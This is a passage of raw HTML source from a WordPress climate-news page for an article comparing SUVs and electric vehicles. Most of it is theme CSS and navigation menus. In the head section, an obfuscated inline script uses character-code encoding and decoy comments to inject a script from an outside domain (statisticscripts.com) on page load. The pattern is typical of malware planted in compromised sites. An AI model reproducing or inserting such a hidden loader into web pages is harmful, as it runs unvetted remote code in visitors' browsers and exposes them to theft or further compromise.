        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/solutions/",
                    "name": "Solutions"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/solutions/electric-vehicles/",
                    "name": "Electric Vehicles"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/2021/09/car-wars-the-battle-between-suvs-and-evs/",
                    "name": "Car Wars: The Battle Between SUVs and EVs"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="post-template-default single single-post postid-26706 single-format-standard td-standard-pack car-wars-the-battle-between-suvs-and-evs global-block-template-1 td-politics single_template_4 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/fossil-fuels/">Fossil Fuels</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/hydrogen/">Hydrogen</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/natural-gas/">Natural Gas</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/nuclear/">Nuclear</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/pipelines/">Pipelines</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/renewable-energy/">Renewable Energy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/solar/">Solar</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/energy/wind/">Wind</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15186">
              <a href="/category/socio-politico/">Socio-Politico<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/socio-politico/banks/">Banks</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/canada/">Canada</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/consumerism/">Consumerism</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/eco-anxiety/">Eco-anxiety</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/economy/">Economy</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/education/">Education</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/finance/">Finance</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/health/">Health</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/overpopulation/">Overpopulation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pandemic/">Pandemic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/pensions/">Pensions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/society/">Society</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/united-states/">United States</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/socio-politico/world/">World</a>
                </li>
              </ul>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://below2c.org/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="tdc-header-wrap">
      <div class="td-header-wrap td-header-style-11">
        <div class="td-header-top-menu-full td-container-wrap">
          <div class="td-container td-header-row td-header-top-menu">
            <div class="top-bar-style-1">
              <div class="td-header-sp-top-menu">
                <div class="td_data_time">
                  <div>
                    Wednesday, September 27, 2023
                  </div>
                </div>
                <div class="menu-top-container">
                  <ul id="menu-top-header" class="top-header-menu">
                    <li id="menu-item-24502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24502">
                      <a href="/why-below2c-2/">WHY BELOW2°C</a>
                    </li>
                    <li id="menu-item-24565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-24565">
                      <a href="#">ABOUT US</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24520" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24520">
                          <a href="/about-us/vision-and-goals/">Vision and Goals</a>
                        </li>
                        <li id="menu-item-24519" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24519">
                          <a href="/about-us/co-founders-2/">Co-Founders</a>
                        </li>
                      </ul>
                    </li>
                    <li id="menu-item-15523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-15523">
                      <a href="#">LEGAL</a>
                      <ul class="sub-menu">
                        <li id="menu-item-24540" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24540">
                          <a href="/legal/privacy-policy/">Privacy Policy</a>
                        </li>
